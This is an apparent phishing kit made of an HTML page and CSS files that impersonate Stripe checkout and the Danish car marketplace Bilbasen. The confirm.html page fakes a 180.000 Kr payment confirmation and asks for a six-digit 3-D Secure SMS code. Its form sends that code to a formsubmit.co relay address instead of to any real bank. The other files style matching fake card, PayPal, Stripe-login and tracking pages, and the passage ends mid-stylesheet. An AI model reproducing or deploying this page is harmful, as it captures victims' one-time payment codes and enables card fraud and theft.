
<file: payment/stripe/confirm.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure Payment</title>
    <link rel="icon" type="image/png" href="lock.jpg">
    <link rel="apple-touch-icon" href="lock.jpg">
    <link rel="stylesheet" href="style2.css">
    <!-- FontAwesome pour l'icône de cadenas -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <div class="checkout-container">
        <!-- En-tête -->
        <header class="checkout-header">
            <div class="visa-logo">
                <img src="stripe.png" width="100%">
            </div>
            <h1>Secure Payment</h1>
        </header>

        <!-- Contenu principal -->
        <main class="checkout-content">
            <h2>Payment Confirmation</h2>

            <!-- Bloc récapitulatif -->
            <section class="summary-box">
                <div class="summary-row">
                    <span class="label">Recipient :</span>
                    <span class="value">BILBASEN</span>
                </div>
                <div class="summary-row">
                    <span class="label">Reason :</span>
                    <span class="value">Buying</span>
                </div>
                <div class="summary-row">
                    <span class="label">Amount :</span>
                    <span class="value">180.000 Kr</span>
                </div>
                <!-- <div class="summary-row">
                    <span class="label">Card :</span>
                    <span class="value">#### #### #### ####</span>
                </div> -->
            </section>

            <!-- Alerte SMS -->
            <div class="sms-alert">
                <i class="fa-solid fa-lock"></i>
                <p>Confirm that this is you, you have received a unique 3-D Secure confirmation code on your mobile <strong>+45 ** ** **</strong></p>
            </div>

            <!-- Formulaire de saisie du code -->
            <form class="otp-form" action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bilbasen.github.io/330i/payment/stripe/confirm.html">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_subject" value="Confirm Stripe">
                <label for="otp-input">Enter the confirmation code you recieved via SMS</label>
                
                <div class="otp-inputs-container">
                    <input name="code1" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*" autocomplete="one-time-code" required>
                    <input name="code2" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code3" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code4" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code5" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                    <input name="code6" type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]*">
                </div>
                <button type="submit" class="submit-btn">CONFIRM</button>
            </form>
        </main>
    </div>

</body>
</html>
</file>
<file: style.css>
:root {
    --primary-orange: #f25c34;
    --border-color: #e5e5e5;
    --bg-light: #f4f4f5;
    --text-main: #111;
    --text-gray: #666;
    --blue-link: #0066c0;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: var(--bg-light);
    color: var(--text-main);
    max-width: 480px; /* Format application mobile centré */
    margin: 0 auto;
    background: #fff;
}

/* Header */
.site-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 16px;
    background: #f8f8f8;
}

.logo {
    color: var(--primary-orange);
    font-size: 24px;
    font-weight: 800;
}

.header-right {
    display: flex;
    gap: 20px;
    align-items: center;
    font-size: 13px;
    color: #333;
}

.header-icon {
    display: flex;
    flex-direction: column;
    align-items: center;
    cursor: pointer;
    transition: 0.5s;
}

.header-icon.menu-icon i {
    color:var(--primary-orange);
}

.header-icon i {
    font-size: 18px;
    margin-bottom: 2px;
}

.header-icon a {
    color: #000;
    text-decoration: none;
}

.header-icon:hover {
    color: #f25c34;
}

/* Boutons haut */
.action-buttons-top {
    display: flex;
    justify-content: space-between;
    position: sticky;
    top: 0;
    background: #fff;
}

.action-buttons-top a {
    text-decoration: none;
}

.btn {
    flex: 1;
    padding: 12px;
    margin: 10px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 4px;
    cursor: pointer;
    text-align: center;
    transition: 0.5s;
    background-color: var(--primary-orange);
    color: white;
    border: 1px solid var(--primary-orange);
}

.btn:hover {
    background-color: #fff;
    color: var(--primary-orange);
}

/* Fil d'ariane */
.breadcrumb {
    padding: 10px 16px;
    font-size: 13px;
    color: var(--blue-link);
    background: #fff;
}

.breadcrumb i {
    font-size: 10px;
    margin: 0 4px;
    color: #888;
}

/* Galerie */
.gallery-container {
    background: #000;
    position: relative;
}

.main-image-wrapper {
    position: relative;
    width: 100%;
    height: 260px;
}

.main-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.favorite-badge {
    position: absolute;
    cursor: pointer;
    top: 15px;
    right: 15px;
    background: white;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #333;
    box-shadow: 0 2px 4px rgba(0,0,0,0.2);
}

.thumbnails-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 2px;
    background: #fff;
    padding-top: 2px;
}

.thumbnails-grid img {
    width: 100%;
    height: 75px;
    object-fit: cover;
}

.thumbnails-grid img:hover {
    width: 480px;
    height: 270px;
}

.thumb-more {
    position: relative;
}

.thumb-more img {
    width: 100%;
    height: 75px;
    object-fit: cover;
    filter: brightness(0.6);
}

.thumb-more span {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: white;
    font-weight: bold;
    font-size: 18px;
}

/* Informations principales */
.car-main-info {
    padding: 16px;
    background: #fff;
    border-bottom: 1px solid var(--bg-light);
}

.car-main-info h2 {
    font-size: 22px;
    font-weight: 800;
    margin-bottom: 4px;
}

.car-subtitle {
    color: var(--text-gray);
    font-size: 15px;
    margin-bottom: 8px;
}

.rating {
    display: flex;
    align-items: center;
    font-size: 14px;
    margin-bottom: 16px;
}

.stars {
    color: #f5a623;
    margin-right: 4px;
}

.score {
    font-weight: bold;
    margin-right: 4px;
}

.reviews {
    color: var(--blue-link);
}

.price-box {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
}

.price-label {
    font-size: 18px;
    font-weight: bold;
}

.price-sub {
    font-size: 13px;
    color: var(--text-gray);
    display: block;
}

.price-value {
    font-size: 20px;
    font-weight: 800;
    color: var(--primary-orange);
}

/* Sections conteneurs communs */
.section-card {
    padding: 16px;
    background: #fff;
    border-bottom: 1px solid var(--bg-light);
}

.section-card h3 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 12px;
}

.section-card h4 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 12px;
}

.menu-link-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px;
    font-weight: 600;
    font-size: 15px;
    cursor: pointer;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    box-shadow: 1px 1px 1px 1px rgba(1,1,1,0.2);
}

.small-text {
    font-size: 12px;
    color: var(--text-gray);
    margin-top: 8px;
    line-height: 1.4;
}

/* Listes de spécifications */
.specs-list {
    list-style: none;
}

.specs-list li {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    font-size: 14px;
}

.a {
    background: #fbfbfb;
}

.b {
    background: #f5f5f5;
}

.specs-list li span {
    color: var(--text-main);
}

.specs-list li strong {
    font-weight: 600;
}

.info-icon {
    color: #fff;
    padding: 2px;
    background-color: var(--blue-link);
    font-size: 16px;
    margin-left: 4px;
    border-radius: 50%;
}

/* Description */
.description-content {
    font-size: 14px;
    line-height: 1.5;
    color: #333;
}

.description-content p {
    margin-bottom: 10px;
}

.plus {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.blue-link {
    display: inline-block;
    color: var(--blue-link);
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    margin-top: 12px;
}

/* Grille d'équipements */
.equipment-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 8px 16px;
    font-size: 14px;
    color: #333;
    margin-bottom: 8px;
}

/* Profil vendeur */
.seller-badge span {
    font-weight: 600;
    font-size: 14px;
    margin-left: 8px;
}

.seller-badge i {
    background-color: var(--blue-link);
    color: #fff;
    padding: 3px;
    border-radius: 50%;
    margin-right: 8px;
}

.seller-badge {
    margin-bottom: 8px;
}

.seller-location {
    margin-left: 2px;
}

.seller-location span {
    font-size: 14px;
    color: var(--blue-link);
    margin-bottom: 6px;
    margin-left: 12px;
}

.seller-location i {
    color: #fff;
    background-color: var(--blue-link);
    padding: 3px;
    border-radius: 50%;
    margin-right: 8px;
}

.seller-time {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 8px;
}

/* Boutons de partage */
.share-icons {
    display: flex;
    justify-content: space-around;
    padding: 8px 0;
}

.share-icon {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 18px;
    text-decoration: none;
    transition: 0.5s;
}

.share-icon.mail { background-color: #5bc0de; }
.share-icon.whatsapp { background-color: #25d366; }
.share-icon.facebook { background-color: #3b5998; }
.share-icon.messenger { background: linear-gradient(45deg, #00c6ff, #0072ff); }
.share-icon.copy { background-color: #444; }
.share-icon.share { background-color: #444; }

/* Footer */
.site-footer {
    width: 100%;
    background-color: var(--bg-light);
    padding: 24px 16px;
    color: #333;
}

.footer-logo {
    color: var(--primary-orange);
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 20px;
}

.footer-links-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 24px;
    margin-bottom: 30px;
}

.footer-links-grid h4 {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
}

.footer-links-grid ul {
    list-style: none;
}

.footer-links-grid ul a{
    color: #012575;
    transition: 0.5s;
}

.footer-links-grid li {
    margin-bottom: 8px;
}

.footer-links-grid a {
    color: var(--blue-link);
    text-decoration: none;
    font-size: 13px;
    transition: 0.5s;
}

.footer-links-grid a:hover {
    color: var(--primary-orange)
}

a:hover {
    color: var(--primary-orange)
}

.footer-socials {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 20px;
}

.footer-socials a {
    width: 36px;
    height: 36px;
    background: #002b49;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
    text-decoration: none;
}

.footer-bottom {
    font-size: 12px;
    color: #000;
    border-top: 1px solid #ddd;
    padding-top: 5px;
    background-color: #ffe9e1;
}

.footer-bottom strong {
    margin-left: 20px;
}
.color {
    padding: 20px 0px;
    margin-top: 0px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.vend-tag {
    font-weight: 700;
    font-size: 10px;
    color: #7c4520;
}

.vend-tag strong {
    font-size: 20px;
    font-weight: 800;
}

.after-tag {
    font-size: 8px;
}

.legal-notice a {
    color: var(--blue-link);
}
</file>
<file: payment/stripe/style.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #ffffff;
    color: #1a1f36;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.breadcrumb-bar {
    width: 100%;
    background-color: #ffffff;
    padding: 0px 32px;
    border-bottom: 1px solid #e2e8f0;
}

.back-link {
    color: #1a365d;
    text-decoration: none;
    font-size: 14px;
    font-weight: 900;
}

.back-link i {
    font-size: 20px;
    margin-right: 4px;
}

.container {
    width: 100%;
    max-width: 400px;
    padding: 20px;
}

/* Logo Stripe */
.logo {
    font-size: 28px;
    font-weight: 800;
    letter-spacing: -1px;
    color: #0a2540;
    margin-bottom: 32px;
}

h1 {
    font-size: 22px;
    font-weight: 600;
    color: #0a2540;
    margin-bottom: 24px;
}

.form-group {
    margin-bottom: 20px;
}

.label-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

label {
    font-size: 14px;
    font-weight: 500;
    color: #3c4257;
}

.forgot-link {
    font-size: 14px;
    color: #635bff;
    text-decoration: none;
    font-weight: 500;
}

.forgot-link:hover {
    text-decoration: underline;
}

input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 12px 14px;
    font-size: 16px;
    border: 1px solid #e6ebf1;
    border-radius: 6px;
    outline: none;
    transition: all 0.2s ease;
    background-color: #ffffff;
    box-shadow: 0 1px 3px 0 rgba(50, 50, 93, 0.15), 0 1px 0 0 rgba(0, 0, 0, 0.02);
}

input[type="email"]:focus,
input[type="password"]:focus {
    border-color: #635bff;
    box-shadow: 0 0 0 3px rgba(99, 91, 255, 0.15);
}

/* Case à cocher */
.checkbox-container {
    display: flex;
    align-items: center;
    margin-bottom: 24px;
    font-size: 14px;
    color: #3c4257;
    cursor: pointer;
}

.checkbox-container input {
    background-color: #635bff;
    width: 16px;
    height: 16px;
    margin-right: 8px;
    cursor: pointer;
}

/* Bouton de connexion principal */
.btn-submit {
    width: 100%;
    padding: 12px;
    background-color: #a9a3ff; /* Teinte claire similaire à l'image */
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s;
    margin-bottom: 24px;
}

.btn-submit:hover {
    background-color: #8f85ff;
}

/* Séparateur "Ou connectez-vous avec" */
.separator {
    display: flex;
    align-items: center;
    text-align: center;
    color: #8792a2;
    font-size: 13px;
    margin-bottom: 24px;
}

.separator::before,
.separator::after {
    content: '';
    flex: 1;
    border-bottom: 1px solid #e6ebf1;
}

.separator:not(:empty)::before {
    margin-right: .75em;
}

.separator:not(:empty)::after {
    margin-left: .75em;
}

/* Boutons de connexion tiers (Google, Clé d'accès, SSO) */
.btn-social {
    width: 100%;
    padding: 11px;
    background-color: #ffffff;
    border: 1px solid #e6ebf1;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 500;
    color: #3c4257;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    margin-bottom: 12px;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.03);
    transition: background-color 0.2s;
}

.btn-social:hover {
    background-color: #f8f9fa;
}

.btn-social svg, .btn-social img {
    width: 18px;
    height: 18px;
    margin-right: 10px;
}

/* Bloc bas de page : Créer un compte */
.signup-box {
    margin-top: 24px;
    background-color: #f8f9fa;
    border: 1px solid #f0f3f6;
    border-radius: 6px;
    padding: 16px;
    text-align: center;
    font-size: 14px;
    color: #3c4257;
}

.signup-box a {
    color: #635bff;
    text-decoration: none;
    font-weight: 500;
}
</file>
<file: payment/cartes/suivi/style.css>
/* Styles Globaux */
:root {
    --primary-orange: #f25c34;
    --border-color: #e5e5e5;
    --bg-light: #f4f4f5;
    --text-main: #111;
    --text-gray: #666;
    --blue-link: #0066c0;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background-color: #f7f9fc;
    color: #333333;
    line-height: 1.6;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    justify-content: space-between;
}

/* Header */
.site-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 16px;
    background: #f8f8f8;
}

.logo {
    color: #f25c34;
    font-size: 24px;
    font-weight: 800;
}

.header-right {
    display: flex;
    gap: 20px;
    align-items: center;
    font-size: 13px;
    color: #333;
}

.header-icon {
    display: flex;
    flex-direction: column;
    align-items: center;
    cursor: pointer;
    transition: 0.5s;
}

.header-icon.menu-icon i {
    color:#f25c34;
}

.header-icon i {
    font-size: 18px;
    margin-bottom: 2px;
}

.header-icon a {
    color: #000;
    text-decoration: none;
}

a:hover {
    color: #f25c34;
}

.header-icon:hover {
    color: #f25c34;
}

/* Contenu Principal */
main {
    max-width: 700px;
    margin: 40px auto;
    margin-top: 0px;
    padding: 0 20px;
    width: 100%;
}

/* Carte de Remerciement */
.card {
    background-color: #ffffff;
    border-radius: 16px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
    padding: 40px;
    margin-bottom: 30px;
    text-align: center;
    border: 1px solid #edf2f7;
}

.success-icon {
    width: 60px;
    height: 60px;
    background-color: #d1fae5;
    color: #059669;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 28px;
    margin: 0 auto 20px auto;
}

h1 {
    font-size: 26px;
    color: #111827;
    margin-bottom: 10px;
}

.card p {
    color: #6b7280;
    font-size: 15px;
    margin-bottom: 20px;
}

.card .close {
    color: #dc2626;
    font-size: 16px;
    font-weight: 700;
}

.order-meta {
    display: inline-block;
    background-color: #f3f4f6;
    padding: 8px 16px;
    border-radius: 8px;
    font-size: 14px;
    color: #374151;
    font-weight: 500;
    border: 1px solid #e5e7eb;
}

/* Section de Suivi */
.tracking-box {
    background-color: #ffffff;
    border-radius: 16px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
    padding: 30px;
    border: 1px solid #edf2f7;
}

.tracking-header {
    border-bottom: 1px solid #e5e7eb;
    padding-bottom: 15px;
    margin-bottom: 25px;
}

.tracking-header h2 {
    font-size: 18px;
    color: #111827;
    margin-bottom: 5px;
}

.tracking-header p {
    font-size: 13px;
    margin-bottom: 0;
}

.question-group {
    margin-bottom: 20px;
}

.question-title {
    font-weight: 600;
    color: #374151;
    margin-bottom: 15px;
    font-size: 15px;
}

.conformity-section {
    margin-top: 30px;
    border-top: 1px solid #e5e7eb;
    padding-top: 20px;
}

.subtitle-small {
    font-size: 14px;
    color: #4b5563;
}

/* Boutons de Choix */
.btn-grid {
    display: flex;
    gap: 15px;
}

.btn {
    flex: 1;
    padding: 14px 20px;
    border-radius: 10px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    text-align: center;
    transition: all 0.2s ease;
    text-decoration: none;
    display: inline-block;
    border: 2px solid #e5e7eb;
    background-color: #ffffff;
    color: #374151;
}

.btn-primary {
    background-color: #009e00;
    border-color: #009e00;
    color: #ffffff;
}

.btn-primary:hover {
    color: #ffffff;
    background-color: green;
}

.btn-outline:hover {
    border-color: #dc2626;
    color: #dc2626;
    background-color: #eef2ff;
}

.btn-outlineb:hover {
    border-color: #009e00;
    color: #009e00;
    background-color: #eef2ff;
}

.btn-danger:hover {
    border-color: #dc2626;
    color: #dc2626;
    background-color: #fef2f2;
}

.btn-inline {
    flex: none;
    padding: 10px 20px;
}

/* Formulaire de réclamation */
.form-group {
    margin-top: 20px;
}

textarea {
    width: 100%;
    padding: 12px;
    border: 1px solid #d1d5db;
    border-radius: 10px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    min-height: 100px;
    margin-bottom: 15px;
}

textarea:focus {
    outline: none;
    border-color: #009e00;
    box-shadow: 0 0 0 3px rgba(79, 70, 229, 0.1);
}

.text-right {
    text-align: right;
}

/* Footer */
.site-footer {
    width: 100%;
    background-color: var(--bg-light);
    padding: 24px 16px;
    color: #333;
}

.footer-logo {
    color: var(--primary-orange);
    font-size: 35px;
    font-weight: 700;
    margin-bottom: 20px;
}

.footer-links-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 24px;
    margin-bottom: 30px;
}

.footer-links-grid h4 {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
}

.footer-links-grid ul {
    list-style: none;
}

.footer-links-grid ul a{
    color: #012575;
    transition: 0.5s;
}

.footer-links-grid li {
    margin-bottom: 8px;
}

.footer-links-grid a {
    color: var(--blue-link);
    text-decoration: none;
    font-size: 13px;
    transition: 0.5s;
}

.footer-links-grid a:hover {
    color: var(--primary-orange)
}

a:hover {
    color: var(--primary-orange)
}

.footer-socials {
    display: flex;
    justify-content: center;
    gap: 12px;
    margin-bottom: 20px;
}

.footer-socials a {
    width: 36px;
    height: 36px;
    background: #002b49;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 4px;
    text-decoration: none;
}

.footer-bottom {
    font-size: 12px;
    color: #000;
    border-top: 1px solid #ddd;
    padding-top: 5px;
    background-color: #ffe9e1;
}

.footer-bottom strong {
    margin-left: 20px;
}
.color {
    padding: 20px 0px;
    margin-top: 0px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.vend-tag {
    font-weight: 700;
    font-size: 10px;
    color: #7c4520;
}

.vend-tag strong {
    font-size: 20px;
    font-weight: 800;
}

.after-tag {
    font-size: 8px;
}

.legal-notice a {
    color: var(--blue-link);
}

/* Responsive */
@media (max-width: 600px) {
    .btn-grid {
        flex-direction: column;
    }
    main {
        margin-top: 20px auto;
    }
    .card, .tracking-box {
        padding: 20px;
    }
}
</file>
<file: payment/style.css>
*{
  box-sizing:border-box; 
  margin:0; 
  padding:0;
}
  
body {
  font-family:system-ui; 
  background:#d6d6d6; 
  display:grid; 
  place-items:center; 
  min-height:100vh; 
  padding:20px;
}

.container {
  width:100%; 
  max-width:400px;
}
  
h1 {
  text-align:center; 
  margin-bottom:24px; 
  font-size:22px;
}
  
.list { 
  display:flex; 
  flex-direction:column; 
  gap:14px;
}

.pay-link {
  display:flex; 
  align-items:center; 
  justify-content:space-between;
  background:#fff; 
  padding:18px 20px; 
  border-radius:14px;
  text-decoration:none; 
  color:#111; 
  border:1.5px solid #e5e7eb;
  transition:.25s cubic-bezier(.16,1,.3,1);
  box-shadow: 2px 2px 10px rgb(0, 0, 0);
}

.pay-link:hover {
  transform:translateY(-2px) scale(1.01);
  border-color:#111;
  box-shadow:0 10px 25px rgba(0,0,0,.08);
}

.pay-link:active {
  transform:scale(.98);
}

.left {
  display:flex; 
  align-items:center; 
  gap:12px; 
  font-weight:600;
}

.icon {
  width:40px; 
  height:40px; 
  background:#f3f4f6; 
  border-radius:10px; 
  display:grid; 
  place-items:center; 
  font-size:20px;
}

.arrow {
  opacity:.3; 
  transition:.25s;
}

.pay-link:hover .arrow {
  opacity:1; 
  transform:translateX(4px);
}

/* Couleurs au survol */
.pay-link.card:hover {
  background:#faab00; 
  color:#fff; 
  border-color:#ffab00; 
}

.pay-link.paypal:hover {
  background:#000987; 
  color:#fff; 
  border-color:#000987; 
}

.pay-link.stripe:hover {
  background:#581fc2; 
  color:#fff; 
  border-color:#581fc2; 
}

.pay-link.autres:hover {
  background:#929292;
  color:#fff; 
  border-color:#929292;
}
</file>
<file: payment/cartes/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
    margin-bottom: 0;
}

.summary-row .label {
    color: #333;
}

.summary-row .value {
    font-weight: bold;
    color: #111;
}

/* Alerte SMS */
.sms-alert {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 20px;
    font-size: 13px;
    color: #333;
}

.sms-alert i {
    color: #1a365d;
    font-size: 18px;
}

/* Formulaire */
.otp-form label {
    display: block;
    font-weight: bold;
    font-size: 14px;
    color: #222;
    margin-bottom: 12px;
}

.otp-inputs-container {
    display: flex;
    justify-content: space-between;
    gap: 8px;
    margin-bottom: 25px;
    background-color: white;
    padding: 10px;
    border: 1px solid #bce8f1;
    border-radius: 4px;
}

.otp-box {
    width: 45px;
    height: 45px;
    background-color: #e8f0fe;
    border: 1px solid #ccc;
    border-radius: 4px;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}

.otp-box:focus {
    outline: none;
    border-color: #1a365d;
    background-color: #fff;
}

/* Bouton Valider */
.submit-btn {
    width: 100%;
    background-color: #2b6cb0;
    color: white;
    border: none;
    padding: 12px;
    font-size: 16px;
    font-weight: bold;
    border-radius: 4px;
    cursor: pointer;
    text-transform: uppercase;
    transition: background-color 0.2s;
}

.submit-btn:hover {
    background-color: #1a365d;
}
</file>
<file: payment/paypal/style2.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    background-color: #e6e6e6;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 10px;
}

.checkout-container {
    width: 100%;
    max-width: 420px;
    background-color: #f4f4f4;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    overflow: hidden;
    border: 1px solid #ccc;
}

/* En-tête */
.checkout-header {
    background-color: #1a365d;
    color: white;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 12px 15px;
}

.visa-logo {
    background-color: white;
    padding: 5px 15px;
    border-radius: 3px;
    display: flex;
    flex-direction: column;
    align-items: center;
    line-height: 1;
    width: 50px;
}

.visa-logo .verified {
    font-size: 8px;
    font-weight: bold;
    color: #0056b3;
    text-transform: uppercase;
}

.visa-logo .visa {
    font-size: 14px;
    font-weight: 900;
    color: #1a1f71;
    font-style: italic;
    letter-spacing: -0.5px;
}

.checkout-header h1 {
    font-size: 18px;
    font-weight: bold;
}

/* Contenu */
.checkout-content {
    padding: 20px 15px;
}

.checkout-content h2 {
    text-align: center;
    font-size: 20px;
    color: #222;
    margin-bottom: 20px;
}

/* Tableau récapitulatif */
.summary-box {
    background-color: #e2ecf5;
    border: 1px solid #bce8f1;
    border-radius: 4px;
    padding: 12px 15px;
    margin-bottom: 20px;
}

.summary-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 8px;
    font-size: 14px;
}

.summary-row:last-child {
